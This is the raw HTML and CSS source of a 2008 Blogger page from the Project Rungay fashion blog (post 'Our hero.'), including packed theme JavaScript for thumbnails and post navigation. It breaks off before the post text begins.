border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s72-c/KeithModel.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Our hero.</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s72-c/KeithModel.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2008-07-19T12:48:00-04:00'>Saturday, July 19, 2008</abbr>
<span class='value-title' title='Saturday, July 19, 2008'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html'>Our hero.</a>
</h1>
<div class='the-brief'>Saturday, July 19, 2008 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/07/our-hero.html&title=Our hero.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/07/our-hero.html&title=Our hero.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
